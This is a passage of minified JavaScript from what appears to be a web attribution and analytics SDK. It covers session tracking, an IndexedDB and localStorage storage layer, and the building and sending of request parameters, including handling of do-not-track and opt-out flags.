Ye},toForeground:He,toBackground:function(){Je=!1},initParams:function(){tt(),He()},getParams:function(e){if(!Ye)return null;var t=Fe.lastInterval>=0?Fe.lastInterval:0,n={timeSpent:Fe.timeSpent||0,sessionLength:Fe.sessionLength||0,sessionCount:Fe.sessionCount||1,lastInterval:t||0};return e&&D(e,"event")&&(n.eventCount=Fe.eventCount),n},updateParams:function(e,t){if(Ye){var n={};n.timeSpent=$e(),n.sessionLength=et(),D(e,"session")&&(n.sessionCount=(Fe.sessionCount||0)+1),D(e,"event")&&(n.eventCount=(Fe.eventCount||0)+1),Qe(n),t||Xe()}},updateInstalled:function(){Ye&&(Fe.installed||Qe({installed:!0}))},updateSessionOffset:tt,updateSessionLength:function(){Ye&&(Qe({sessionLength:et()}),Xe())},resetSessionOffset:function(){Ye&&Qe({timeSpent:0,sessionLength:0})},updateLastActive:Xe,destroy:function(){Fe={},Ye=!1,Je=!1},getAttribution:function(){return Ye?Fe.attribution?Fe.attribution:(Y.log("No attribution data yet"),null):null},getWebUUID:function(){return Ye?Fe.uuid:null}},rt={},ot=[];function it(e,t){var n="id"+Math.random().toString(36).substr(2,16),r={id:n,cb:t};return rt[e]||(rt[e]=[]),rt[e].push(r),n}function at(e,t){rt[e]&&rt[e].forEach((function(n){"function"===typeof n.cb&&ot.push(setTimeout((function(){return n.cb(e,t)})))}))}var st=function(){function e(){var n=this;Be(this,e),t(this,"defaultName",A.namespace),t(this,"storageName",this.defaultName),t(this,"storeNames",Se.storeNames.left),t(this,"storesMap",void 0),this.storesMap={};var r=this.read.bind(this),o=this.write.bind(this);I(this.storeNames).forEach((function(e){var t=e.name;Object.defineProperty(n.storesMap,t,{get:function(){return r(t)},set:function(e){o(t,e)}})})),Object.freeze(this.storesMap)}return Le(e,[{key:"read",value:function(e){var t=localStorage.getItem("".concat(this.storageName,".").concat(e)),n=t?JSON.parse(t):null;return e===ie.Preferences&&n?Ee(ie.Preferences,Oe.right,n):n}},{key:"write",value:function(e,t){t?localStorage.setItem("".concat(this.storageName,".").concat(e),JSON.stringify(t instanceof Array?t:Ee(ie.Preferences,Oe.left,t))):localStorage.removeItem("".concat(this.storageName,".").concat(e))}},{key:"clear",value:function(){this.deleteData()}},{key:"deleteData",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];I(this.storeNames).forEach((function(n){!t&&n.permanent||localStorage.removeItem("".concat(e.storageName,".").concat(n.name))}))}},{key:"setCustomName",value:function(e){var t=this;if(e&&e.length){var n="".concat(A.namespace,"-").concat(e);I(this.storeNames).forEach((function(e){var r=e.name,o=localStorage.getItem("".concat(t.storageName,".").concat(r));o&&localStorage.setItem("".concat(n,".").concat(r),o)})),this.deleteData(!0),this.storageName=n}}},{key:"stores",get:function(){return this.storesMap}}]),e}(),ut=new st;function ct(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function lt(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?ct(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ct(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var dt=pe.preferences.name,ft=pt();function pt(){return ft||ht(),ft?lt({},ft):null}function ht(){ft=ut.stores[dt]}function mt(){var e=pt();return e?e.sdkDisabled:null}function vt(e){var t=e?lt({},e):null;ut.stores[dt]=lt(lt({},pt()),{},{sdkDisabled:t}),ht()}function gt(){var e=pt();return e?e.thirdPartySharingDisabled:null}function yt(){var e=ut.stores[dt]||{},t=(ft||{}).sdkDisabled||null;e.sdkDisabled&&!t&&at("sdk:shutdown"),ht()}function bt(){ut.stores[dt]||(ut.stores[dt]=lt({},ft))}function wt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var Ot,jt,kt="undefined"===typeof Promise?r(702).Promise:Promise;!function(e){e.add="add",e.put="put",e.get="get",e.list="list",e.clear="clear",e.delete="delete"}(Ot||(Ot={})),function(e){e.readonly="readonly",e.readwrite="readwrite"}(jt||(jt={}));var Pt=function(){function e(){Be(this,e),t(this,"dbDefaultName",A.namespace),t(this,"dbName",this.dbDefaultName),t(this,"dbVersion",1),t(this,"idbFactory",void 0),t(this,"indexedDbConnection",null),t(this,"notSupportedError",{name:"IDBNotSupported",message:"IndexedDB is not supported"}),t(this,"databaseOpenError",{name:"CannotOpenDatabaseError",message:"Cannot open a database"}),t(this,"noConnectionError",{name:"NoDatabaseConnection",message:"Cannot open a transaction"});var n=e.getIndexedDB();if(!n)throw this.notSupportedError;this.idbFactory=n}return Le(e,[{key:"setCustomName",value:function(e){return e&&e.length>0?(this.dbName="".concat(A.namespace,"-").concat(e),this.migrateDb(this.dbDefaultName,this.dbName)):kt.resolve()}},{key:"openDatabase",value:function(t,n,r){var o=this;return e.isSupported().then((function(e){return e?new kt((function(e,i){var a=o.idbFactory.open(t,r);n&&(a.onupgradeneeded=function(e){return n(e,i)}),a.onsuccess=function(t){var n=t.target.result;n?e(n):i(o.databaseOpenError)},a.onerror=i})):kt.reject(o.notSupportedError)}))}},{key:"databaseExists",value:function(e){var t=this;return new kt((function(n){var r=!0;t.openDatabase(e,(function(){r=!1})).then((function(n){if(n.close(),!r)return t.deleteDatabaseByName(e)})).then((function(){return n(r)}))}))}},{key:"cloneData",value:function(e,t){var n=this;return I(Se.storeNames.left).map((function(e){return e.name})).filter((function(e){return"p"!==e})).map((function(r){return function(){return function(r){var o=n.indexedDbConnection;return n.indexedDbConnection=e,n.getAll(r).then((function(e){if(n.indexedDbConnection=t,!(e.length<1))return n.addBulk(r,e,!0)})).then((function(){n.indexedDbConnection=o}))}(r)}})).reduce((function(e,t){return e.then(t)}),kt.resolve())}},{key:"migrateDb",value:function(e,t){var n=this;return this.databaseExists(e).then((function(r){return r?kt.all([n.openDatabase(e,n.handleUpgradeNeeded,n.dbVersion),n.openDatabase(t,n.handleUpgradeNeeded,n.dbVersion)]).then((function(t){var r=s(t,2),o=r[0],i=r[1];return n.cloneData(o,i).then((function(){return n.indexedDbConnection=i,o.close(),n.deleteDatabaseByName(e)}))})).then((function(){return Y.info("Database migration finished")})):n.openDatabase(t,n.handleUpgradeNeeded,n.dbVersion).then((function(e){n.indexedDbConnection=e}))}))}},{key:"handleUpgradeNeeded",value:function(e,t){var n=e.target.result;e.target.transaction.onerror=t,e.target.transaction.onabort=t;var r=Se.storeNames.left,o=nt.current||{},i=o&&!O(o);N(r).filter((function(e){return!s(e,2)[1].permanent})).forEach((function(e){var t=s(e,2),r=t[0],a=t[1].name,u=Se.right[r],c=n.createObjectStore(a,{keyPath:u.keyPath,autoIncrement:u.autoIncrement||!1});if(u.index&&c.createIndex("".concat(u.index,"Index"),u.index),a===oe.ActivityState&&i)return c.add(Ee(r,Oe.left,o)),void Y.info("Activity state has been recovered");var l=ut.stores[a];l&&(l.forEach((function(e){return c.add(e)})),Y.info("Migration from localStorage done for ".concat(r," store")))})),bt(),ut.clear()}},{key:"open",value:function(){var e=this;return this.indexedDbConnection?kt.resolve({success:!0}):this.openDatabase(this.dbName,this.handleUpgradeNeeded,this.dbVersion).then((function(t){return e.indexedDbConnection=t,e.indexedDbConnection.onclose=function(){return e.destroy},{success:!0}}))}},{key:"getTransactionStore",value:function(e,t,n){var r,o=e.storeName,i=e.mode,a=n.transaction([o],i),s=a.objectStore(o),u=Se.right[Re(o,Oe.right)];return u.index&&(r=s.index("".concat(u.index,"Index"))),a.onerror=t,a.onabort=t,{transaction:a,store:s,index:r,options:u}}},{key:"overrideError",value:function(e,t){var n=t.target.error;return e({name:n.name,message:n.message})}},{key:"getCompositeKeys",value:function(e){var t=e.fields[e.keyPath];return de(t)?t.composite:null}},{key:"targetIsObject",value:function(e){return j(e)}},{key:"prepareTarget",value:function(e,n,r){if(r===Ot.clear||!n)return null;var o=this.getCompositeKeys(e);return-1!==[Ot.add,Ot.put].indexOf(r)?this.targetIsObject(n)?o?function(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?wt(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(t({},e.keyPath,o.map((function(e){return n[e]})).join("")),n):n:null:n instanceof Array?n.join(""):n}},{key:"prepareResult",value:function(e,t){var n=this.getCompositeKeys(e);return n&&this.targetIsObject(t)?n.map((function(e){return t[e]})):null}},{key:"initRequest",value:function(e){var t=this,n=e.storeName,r=e.target,o=void 0===r?null:r,i=e.action,a=e.mode,s=void 0===a?jt.readonly:a;return this.open().then((function(){return new kt((function(e,r){if(t.indexedDbConnection){var a=t.getTransactionStore({storeName:n,mode:s},r,t.indexedDbConnection),u=a.store,c=a.options,l=u[i](t.prepareTarget(c,o,i)),d=t.prepareResult(c,o);l.onsuccess=function(){i!==Ot.get||l.result?e(d||l.result||o):r({name:"NotRecordFoundError",message:'Requested record not found in "'.concat(n,'" store')})},l.onerror=function(e){return t.overrideError(r,e)}}else r(t.noConnectionError)}))}))}},{key:"initBulkRequest",value:function(e){var t=this,n=e.storeName,r=e.target,o=e.action,i=e.mode,a=void 0===i?jt.readwrite:i;return!r||r&&!r.length?kt.reject({name:"NoTargetDefined",message:"No array provided to perform ".concat(o,' bulk operation into "').concat(n,'" store')}):this.open().then((function(){return new kt((function(e,i){if(t.indexedDbConnection){var s=t.getTransactionStore({storeName:n,mode:a},i,t.indexedDbConnection),u=s.transaction,c=s.store,l=s.options,d=new Array,f=r[0];u.oncomplete=function(){return e(d)},function e(n){n.onerror=function(e){return t.overrideError(i,e)},n.onsuccess=function(){d.push(t.prepareResult(l,f)||n.result),f=r[d.length],d.length<r.length&&e(c[o](t.prepareTarget(l,f,o)))}}(c[o](t.prepareTarget(l,f,o)))}else i(t.noConnectionError)}))}))}},{key:"openCursor",value:function(e){var t=this,n=e.storeName,r=e.action,o=e.range,i=void 0===o?null:o,a=e.firstOnly,s=void 0!==a&&a,u=e.mode,c=void 0===u?jt.readonly:u;return this.open().then((function(){return new kt((function(e,o){if(t.indexedDbConnection){var a=t.getTransactionStore({storeName:n,mode:c},o,t.indexedDbConnection),u=a.transaction,l=a.store,d=a.index,f=a.options,p=(d||l).openCursor(i),h=new Array;u.oncomplete=function(){return e(h)},p.onsuccess=function(e){var n=e.target.result;n&&(r===Ot.delete?(n.delete(),h.push(t.prepareResult(f,n.value)||n.value[f.keyPath])):h.push(n.value),s||n.continue())},p.onerror=function(e){return t.overrideError(o,e)}}else o(t.noConnectionError)}))}))}},{key:"deleteDatabaseByName",value:function(e){var t=this;return new kt((function(n,r){var o=t.idbFactory.deleteDatabase(e);o.onerror=function(e){return t.overrideError(r,e)},o.onsuccess=function(){return n()},o.onblocked=function(e){return r(e.target)}}))}},{key:"getAll",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.openCursor({storeName:e,action:Ot.list,firstOnly:t})}},{key:"getFirst",value:function(e){return this.getAll(e,!0).then((function(e){return e.length?e[0]:void 0}))}},{key:"getItem",value:function(e,t){return this.initRequest({storeName:e,target:t,action:Ot.get})}},{key:"filterBy",value:function(e,t){var n=IDBKeyRange.only(t);return this.openCursor({storeName:e,action:Ot.list,range:n})}},{key:"addItem",value:function(e,t){return this.initRequest({storeName:e,target:t,action:Ot.add,mode:jt.readwrite})}},{key:"addBulk",value:function(e,t,n){return this.initBulkRequest({storeName:e,target:t,action:n?Ot.put:Ot.add,mode:jt.readwrite})}},{key:"updateItem",value:function(e,t){return this.initRequest({storeName:e,target:t,action:Ot.put,mode:jt.readwrite})}},{key:"deleteItem",value:function(e,t){return this.initRequest({storeName:e,target:t,action:Ot.delete,mode:jt.readwrite})}},{key:"deleteBulk",value:function(e,t,n){var r=n?IDBKeyRange[n](t):IDBKeyRange.only(t);return this.openCursor({storeName:e,action:Ot.delete,range:r,mode:jt.readwrite})}},{key:"trimItems",value:function(e,t){var n=this,r=Se.right[Re(e,Oe.right)];return this.getAll(e).then((function(e){return e.length?e[t-1]:null})).then((function(t){return t?n.deleteBulk(e,t[r.keyPath],we.UpperBound):[]}))}},{key:"count",value:function(e){var t=this;return this.open().then((function(){return new kt((function(n,r){if(t.indexedDbConnection){var o=t.getTransactionStore({storeName:e,mode:jt.readonly},r,t.indexedDbConnection).store.count();o.onsuccess=function(){return n(o.result)},o.onerror=function(e){return t.overrideError(r,e)}}else r(t.noConnectionError)}))}))}},{key:"clear",value:function(e){return this.initRequest({storeName:e,action:Ot.clear,mode:jt.readwrite})}},{key:"destroy",value:function(){this.indexedDbConnection&&this.indexedDbConnection.close(),this.indexedDbConnection=null}},{key:"deleteDatabase",value:function(){return this.destroy(),this.deleteDatabaseByName(this.dbName)}}],[{key:"tryOpen",value:function(t){return new kt((function(n){try{var r=t.open(e.dbValidationName);r.onsuccess=function(){r.result.close(),t.deleteDatabase(e.dbValidationName),n(!0)},r.onerror=function(){return n(!1)}}catch(o){n(!1)}}))}},{key:"isSupported",value:function(){return e.isSupportedPromise||(e.isSupportedPromise=new kt((function(t){var n=e.getIndexedDB(),r=!!navigator.platform&&/iPad|iPhone|iPod/.test(navigator.platform);!n||r?(Y.warn("IndexedDB is not supported in this browser"),t(!1)):t(e.tryOpen(n).then((function(e){return e||Y.warn("IndexedDB is not supported in this browser"),e})))}))),e.isSupportedPromise}},{key:"getIndexedDB",value:function(){return window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB}}]),e}();function _t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function St(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?_t(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_t(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}t(Pt,"dbValidationName","validate-db-openable"),t(Pt,"isSupportedPromise",null);var Dt="undefined"===typeof Promise?r(702).Promise:Promise,xt=function(){function e(){Be(this,e)}return Le(e,[{key:"open",value:function(){return e.isSupported().then((function(e){if(!e)return{status:"error",error:{name:"LSNotSupported",message:"LocalStorage is not supported"}};var t=Se.storeNames.left,n=nt.current||{},r=n&&!O(n);return N(t).filter((function(e){return!s(e,2)[1].permanent})).forEach((function(e){var t=s(e,2),o=t[0],i=t[1].name;i!==oe.ActivityState||ut.stores[i]?ut.stores[i]||(ut.stores[i]=[]):ut.stores[i]=r?[Ee(o,Oe.left,n)]:[]})),bt(),{status:"success"}}))}},{key:"getCompositeKeys",value:function(e){var t=e.fields[e.keyPath];return de(t)?t.composite:null}},{key:"getKeys",value:function(e){var t=Re(e,Oe.right),n=Se.right[t];return this.getCompositeKeys(n)||[n.keyPath]}},{key:"nextIndex",value:function(e){return"number"===typeof e?e+1:void 0}},{key:"initRequest",value:function(e,t){var n=this,r=e.storeName,o=e.id,i=e.item,a=Se.right[Re(r,Oe.right)];return this.open().then((function(e){return"error"===e.status?Dt.reject(e.error):new Dt((function(e,s){var u,c=ut.stores[r],l=n.getKeys(r),d=(c[c.length-1]||{})[a.keyPath]||0;if(o){var f=Array.isArray(o)?o.slice():[o];u=l.map((function(e,t){return[e,f[t]]})).reduce(x,{})}else u=St({},i);var p=u?P(c,l,u):0;return t(e,s,{keys:l,items:c,index:p,options:a,lastId:d})}))}))}},{key:"sort",value:function(e,t,n){var r=u(e),o=t.slice().reverse();return r.sort((function(e,t){return o.reduce((function(r,o){return r||function(e,t,r){var o=n?n===e[r]:e[r]<t[r],i=n?n>e[r]:e[r]>t[r];return o?-1:i?1:0}(e,t,o)}),0)}))}},{key:"prepareTarget",value:function(e,n,r){var o=this.getCompositeKeys(e);return o?St(t({},e.keyPath,o.map((function(e){return n[e]})).join("")),n):e.autoIncrement&&r?St(t({},e.keyPath,r),n):St({},n)}},{key:"prepareResult",value:function(e,t){var n=this.getCompositeKeys(e);return n?n.map((function(e){return t[e]})).filter((function(e){return!De(e)})):t[e.keyPath]}},{key:"getAll",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.open().then((function(r){return"error"===r.status?Dt.reject(r.error):new Dt((function(r,o){var i=ut.stores[e];i instanceof Array?r(n?[i[0]]:t.sort(i,t.getKeys(e))):o({name:"NotFoundError",message:"No objectStore named ".concat(e," in this database")})}))}))}},{key:"getFirst",value:function(e){return this.getAll(e,!0).then((function(e){return e.length?e[0]:void 0}))}},{key:"getItem",value:function(e,t){var n=this;return this.initRequest({storeName:e,id:t},(function(t,r,o){var i=o.items,a=o.index,s=o.options;-1===a?r({name:"NotRecordFoundError",message:'Requested record not found in "'.concat(e,'" store')}):t(n.prepareTarget(s,i[a]))}))}},{key:"filterBy",value:function(e,t){return this.getAll(e).then((function(n){return n.filter((function(n){var r=Se.right[Re(e,Oe.right)];return(r.index&&n[r.index])===t}))}))}},{key:"addItem",value:function(e,t){var n=this;return this.initRequest({storeName:e,item:t},(function(r,o,i){var a=i.items,s=i.index,u=i.options,c=i.lastId;-1!==s?o({name:"ConstraintError",message:'Constraint was not satisfied, trying to add existing item into "'.concat(e,'" store')}):(a.push(n.prepareTarget(u,t,n.nextIndex(c))),ut.stores[e]=a,r(n.prepareResult(u,t)))}))}},{key:"addBulk",value:function(e,t,n){var r=this;return this.initRequest({storeName:e},(function(o,i,a){var s=a.keys,c=a.items,l=a.options,d=a.lastId;if(!t||t&&!t.length)i({name:"NoTargetDefined",message:'No array provided to perform add bulk operation into "'.concat(e,'" store')});else{var f=d,p=t.map((function(e){return r.prepareTarget(l,e,f=r.nextIndex(f))})),h=p.filter((function(e){return-1!==P(c,s,e)})).map((function(e){return e[l.keyPath]})),m=n?c.filter((function(e){return-1===h.indexOf(e[l.keyPath])})):u(c);h.length&&!n?i({name:"ConstraintError",message:'Constraint was not satisfied, trying to add existing items into "'.concat(e,'" store')}):(ut.stores[e]=r.sort([].concat(u(m),u(p)),s),o(t.map((function(e){return r.prepareResult(l,e)}))))}}))}},{key:"updateItem",value:function(e,t){var n=this;return this.initRequest({storeName:e,item:t},(function(r,o,i){var a=i.items,s=i.index,u=i.options,c=i.lastId,l=-1===s?n.nextIndex(c):void 0,d=n.prepareTarget(u,t,l);-1===s?a.push(d):a.splice(s,1,d),ut.stores[e]=a,r(n.prepareResult(u,t))}))}},{key:"deleteItem",value:function(e,t){return this.initRequest({storeName:e,id:t},(function(n,r,o){var i=o.items,a=o.index;-1!==a&&(i.splice(a,1),ut.stores[e]=i),n(t)}))}},{key:"findMax",value:function(e,t,n){if(!e.length)return-1;for(var r={index:-1,value:"string"===typeof n?"":0},o=0;o<e.length;o+=1){if(!(e[o][t]<=n))return r.index;e[o][t]>=r.value&&(r={value:e[o][t],index:o})}return r.index}},{key:"deleteBulk",value:function(e,t,n){var r=this;return this.getAll(e).then((function(o){var i=r.getKeys(e),a=Se.right[Re(e,Oe.right)].index||i[0],s=n?null:t,u=r.sort(o,i,s),c=r.findMax(u,a,t);if(-1===c)return[];var l=n===we.LowerBound?c:0,d=n&&n!==we.UpperBound?u.length:c+1,f=u.splice(l,d).map((function(e){return 1===i.length?e[a]:i.map((function(t){return e[t]}))}));return ut.stores[e]=u,f}))}},{key:"trimItems",value:function(e,t){var n=this,r=Re(e,Oe.right),o=Se.right[r];return this.getAll(e).then((function(e){return e.length?e[t-1]:null})).then((function(t){return t?n.deleteBulk(e,t[o.keyPath],we.UpperBound):[]}))}},{key:"count",value:function(e){return this.open().then((function(t){if("error"===t.status)return Dt.reject(t.error);var n=ut.stores[e];return Dt.resolve(n instanceof Array?n.length:1)}))}},{key:"clear",value:function(e){return this.open().then((function(t){return"error"===t.status?Dt.reject(t.error):new Dt((function(t){ut.stores[e]=[],t()}))}))}},{key:"destroy",value:function(){}},{key:"deleteDatabase",value:function(){}}],[{key:"isSupported",value:function(){if(e.isSupportedPromise)return e.isSupportedPromise;var t=(new Date).toString(),n=window.localStorage;return e.isSupportedPromise=new Dt((function(e){n.setItem(t,t);var r=n.getItem(t)===t;n.removeItem(t),e(!(!r||!n))})).catch((function(){return Y.warn("LocalStorage is not supported in this browser"),Dt.resolve(!1)})),e.isSupportedPromise}}]),e}();function Nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t(xt,"isSupportedPromise",null);var It,Et="undefined"===typeof Promise?r(702).Promise:Promise;!function(e){e[e.noStorage=m]="noStorage",e[e.indexedDB=v]="indexedDB",e[e.localStorage=g]="localStorage"}(It||(It={}));var Tt,At={getAll:function(e,t,n){return e.getAll(t,n).then((function(e){return Te(t,Oe.right,e)}))},getFirst:function(e,t){return e.getFirst(t).then((function(e){return Ee(t,Oe.right,e)}))},getItem:function(e,t,n){return e.getItem(t,Ae(t,Oe.left,n)).then((function(e){return Ee(t,Oe.right,e)})).catch((function(e){return Et.reject(Ke(t,e))}))},filterBy:function(e,t,n){return e.filterBy(t,Ce(n)).then((function(e){return Te(t,Oe.right,e)}))},addItem:function(e,t,n){var r=Ee(t,Oe.left,n);return e.addItem(t,r).then((function(e){return Ae(t,Oe.right,e)})).catch((function(e){return Et.reject(Ke(t,e))}))},addBulk:function(e,t,n,r){var o=Te(t,Oe.left,n);return e.addBulk(t,o,r).then((function(e){return e.map((function(e){return Ae(t,Oe.right,e)}))})).catch((function(e){return Et.reject(Ke(t,e))}))},updateItem:function(e,t,n){var r=Ee(t,Oe.left,n);return e.updateItem(t,r).then((function(e){return Ae(t,Oe.right,e)}))},deleteItem:function(e,t,n){return e.deleteItem(t,Ae(t,Oe.left,n)).then((function(e){return Ae(t,Oe.right,e)}))},deleteBulk:function(e,t,n,r){return e.deleteBulk(t,Ce(n),r).then((function(e){return e.map((function(e){return Ae(t,Oe.right,e)}))}))},trimItems:function(e,t,n){return e.trimItems(t,n)},count:function(e,t){return e.count(t)},clear:function(e,t){return e.clear(t)},destroy:function(e){return e.destroy()},deleteDatabase:function(e){return e.deleteDatabase()}},Ct=null;function Rt(e){var t=null;return null!==Ct?Ct:Ct=Et.all([Pt.isSupported(),xt.isSupported()]).then((function(n){var r=s(n,2),o=r[0],i=r[1];if(ut.setCustomName(e),o){Tt=It.indexedDB;var a=new Pt;return a.setCustomName(e).then((function(){return t=a}))}return i?(Tt=It.localStorage,t=new xt,Et.resolve(t)):(Y.error("There is no storage available, app will run with minimum set of features"),Tt=It.noStorage,t=null,Et.resolve(t))})).then((function(){return{type:Tt,storage:t}}))}var Kt=function(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Nt(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Nt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({init:Rt,getType:function(){return Tt}},function(){var e=N(At).map((function(e){var t=s(e,2),n=t[0],r=t[1];return[n,function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return Rt().then((function(t){var o=t.storage;if(o)return r.call.apply(r,[null,o,Re(e,Oe.left)].concat(n))}))}]}));return e.reduce(x,{})}());function Bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function qt(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Bt(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Bt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function Lt(){return Kt.getAll("queue").then((function(e){return{queueSize:e.length}})).then((function(e){return qt(qt(qt(qt(qt(qt(qt(qt({},{createdAt:Ue()}),{sentAt:Ue()}),{webUuid:nt.current.uuid}),function(){var e=navigator,t="undefined"!==typeof e.doNotTrack,n="undefined"!==typeof window.doNotTrack,r="undefined"!==typeof e.msDoNotTrack,o=t?e.doNotTrack:n?window.doNotTrack:r?e.msDoNotTrack:null;return 0===parseInt(o,10)||"no"===o?{trackingEnabled:!0}:1===parseInt(o,10)||"yes"===o?{trackingEnabled:!1}:null}()),{platform:"web"}),function(){var e=navigator,t=s((e.language||e.userLanguage||"en").split("-"),2),n=t[0],r=t[1];return{language:n,country:r?""+r.toLowerCase():void 0}}()),function(){var e=navigator.userAgent||navigator.vendor;return{machineType:"Win32"!==navigator.platform||-1===e.indexOf("WOW64")&&-1===e.indexOf("Win64")?navigator.platform:"Win64"}}()),e)}))}function Mt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ut(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?Mt(Object(r),!0).forEach((function(n){t(e,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}"undefined"===typeof Promise&&r(702).Promise;var Wt="undefined"===typeof Promise?r(702).Promise:Promise;function Vt(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return{status:"error",action:n?"CONTINUE":"RETRY",response:k(e.responseText)?JSON.parse(e.responseText):e.responseText,message:h[t],code:t}}function zt(e,t){var n=e.slice(0,e.length-t.length-1).split("").reduce((function(e){return e.concat(" ")}),"");return"".concat(t).concat(n,":")}function Ft(e,t){var n="REQUEST PARAMETERS:",r=function(e){return e.replace(/([A-Z])/g,(function(e){return"_".concat(e.toLowerCase())}))},o=N(Ut(Ut(Ut({},se.getBaseParams()),t),e)).map((function(e){var t=s(e,2),n=t[0],o=t[1];return[r(n),o]}));return Y.log(n),o.filter((function(e){return E(s(e,2)[1])})).map((function(e){var t=s(e,2),r=t[0],o=t[1];return Y.log(zt(n,r),o),function(e){var t=s(e,2),n=t[0],r=t[1],o=encodeURIComponent(n),i=r;return"string"===typeof r&&(i=encodeURIComponent(r)),j(r)&&(i=encodeURIComponent(JSON.stringify(r)||"")),[o,i].join("=")}([r,o])})).join("&")}function Yt(e,t,n){var r=n.xhr,o=n.url;if(4===r.readyState){var i=r.status>=200&&r.status<300,a=k(r.responseText);if(0!==r.status)return a?t(i?function(e,t){var n=JSON.parse(e.responseText),r={status:"success",adid:n.adid,timestamp:n.timestamp,ask_in:n.ask_in,retry_in:n.retry_in,continue_in:n.continue_in,tracking_state:n.tracking_state,attribution:void 0,message:void 0};return D(t,"attribution")&&(r.attribution=n.attribution,r.message=n.message),N(r).filter((function(e){return!!s(e,2)[1]})).reduce(x,{})}(r,o):Vt(r,"SERVER_CANNOT_PROCESS",!0)):e(Vt(r,i?"SERVER_MALFORMED_RESPONSE":"SERVER_INTERNAL_ERROR"));e(Vt(r,"NO_CONNECTION"))}}function Jt(e,t){var n=e.endpoint,r=e.url,o=e.method,i=void 0===o?"GET":o,a=e.params,u=function(e,t){var n=e.endpoint,r=e.url,o=e.method,i=Ft(e.params,t);return{fullUrl:n+r+("GET"===o?"?".concat(i):""),encodedParams:i}}({endpoint:n,url:r,method:i,params:void 0===a?{}:a},t),c=u.fullUrl,l=u.encodedParams;return new Wt((function(e,t){var n=new XMLHttpRequest;n.open(i,c,!0),function(e,t){var n="REQUEST HEADERS:",r=[["Client-SDK","js".concat(A.version)],["Content-Type","POST"===t?"application/x-www-form-urlencoded":"application/json"]];Y.log(n),r.forEach((function(t){var r=s(t,2),o=r[0],i=r[1];e.setRequestHeader(o,i),Y.log(zt(n,o),i)}))}(n,i),n.onreadystatechange=function(){return Yt(t,e,{xhr:n,url:r})},n.onerror=function(){return t(Vt(n,"TRANSACTION_ERROR"))},n.send("GET"===i?void 0:l)}))}function Gt(e,t){return"success"===e.status?function(e,t){var n=D(t,"gdpr_forget_device"),r=D(t,"attribution"),o=D(t,"session"),i=D(t,"disable_third_party_sharing"),a="opted_out"===e.tracking_state;return!n&&a?(at("sdk:gdpr-forget-me"),e):(r||n||a||!e.ask_in||at("attribution:check",e),o&&at("session:finished",e),i?(at("sdk:third-party-sharing-opt-out"),e):e)}(e,t):e}function Xt(e){return Lt().then((function(t){return Jt(e,t)})).then((function(t){return Gt(t,e.url)}))}var Qt={long:{delay:12e4,maxDelay:d,minRange:.5,maxRange:1},short:{delay:200,maxDelay:l,minRange:.5,maxRange:1},test:{delay:100,maxDelay:300}};function Ht(e,t){var n,r,o=Qt[t=t||"long"],i=o.delay*Math.pow(2,e-1);return 